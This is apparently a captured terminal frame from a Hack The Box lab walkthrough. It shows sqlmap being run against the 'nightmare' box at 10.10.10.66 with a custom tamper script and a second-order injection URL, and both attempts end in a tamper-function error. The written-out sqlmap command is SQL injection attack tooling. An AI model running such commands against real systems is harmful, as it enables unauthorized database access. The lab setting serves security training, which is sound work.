 Applications Places Terminal Mon 22:18 1
root@ippSec: ~/htb/boxes/nightmare
File Edit View Search Terminal Help
[22:18:17] [INFO] parsing HTTP request from 'reg.req'
[22:18:17] [INFO] loading tamper module 'nightmare'
[22:18:18] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://10.10.10.66/index.php'. Do you want to follow? [Y/n]
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in further requests? [Y/n]
[22:18:20] [WARNING] heuristic (basic) test shows that POST parameter 'user' might not be injectable
[22:18:20] [INFO] testing for SQL injection on POST parameter 'user'
[22:18:20] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:18:20] [CRITICAL] error occurred while running tamper function 'nightmare' ('set-cookie')
[*] shutting down at 22:18:20
root@ippSec:~/htb/boxes/nightmare/sqlmap# sqlmap --technique=U -r reg.req --dbms mysql --second-order "http://10.10.10.66/notes.php" --tamper nightmare.py
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.2.6#stable}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:18:26
[22:18:26] [INFO] parsing HTTP request from 'reg.req'
[22:18:26] [INFO] loading tamper module 'nightmare'
[22:18:26] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://10.10.10.66/index.php'. Do you want to follow? [Y/n]
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in further requests? [Y/n] n
[22:18:29] [WARNING] heuristic (basic) test shows that POST parameter 'user' might not be injectable
[22:18:29] [INFO] testing for SQL injection on POST parameter 'user'
[22:18:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:18:29] [CRITICAL] error occurred while running tamper function 'nightmare' ('set-cookie')
[*] shutting down at 22:18:29
root@ippSec:~/htb/boxes/nightmare/sqlmap#
[HTB] 0:openvpn- 1:python2* "ippSec" 22:18 02-Jul-18